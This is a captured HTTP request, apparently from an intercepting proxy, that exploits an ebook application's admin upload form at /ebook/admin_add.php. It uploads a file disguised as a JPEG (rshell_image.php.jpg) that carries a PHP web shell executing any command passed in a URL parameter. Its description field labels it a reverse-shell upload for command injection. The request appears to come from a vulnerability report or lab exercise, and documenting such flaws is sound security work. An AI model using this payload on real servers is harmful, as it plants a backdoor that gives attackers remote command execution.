 Request
Pretty Raw Hex \n
1 POST /ebook/admin_add.php HTTP/1.1
2 Host: 192.168.249.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------409167439538678246423186911238
8 Content-Length: 1155
9 Origin: http://192.168.249.140
10 Connection: close
11 Referer: http://192.168.249.140/ebook/admin_add.php
12 Cookie: PHPSESSID=mpt5m9ujfqm28neds22kgpd478
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------409167439538678246423186911238
16 Content-Disposition: form-data; name="isbn"
17
18 978-1-484217-26-24
19 -----------------------------409167439538678246423186911238
20 Content-Disposition: form-data; name="title"
21
22 Shell reverse
23 -----------------------------409167439538678246423186911238
24 Content-Disposition: form-data; name="author"
25
26 HAcker
27 -----------------------------409167439538678246423186911238
28 Content-Disposition: form-data; name="image"; filename="rshell_image.php.jpg"
29 Content-Type: image/jpeg
30
31 ÿØÿà<?php system($_GET['cmd']);?>
32
33 -----------------------------409167439538678246423186911238
34 Content-Disposition: form-data; name="descr"
35
36 Reverse shell image upload for command injection .
37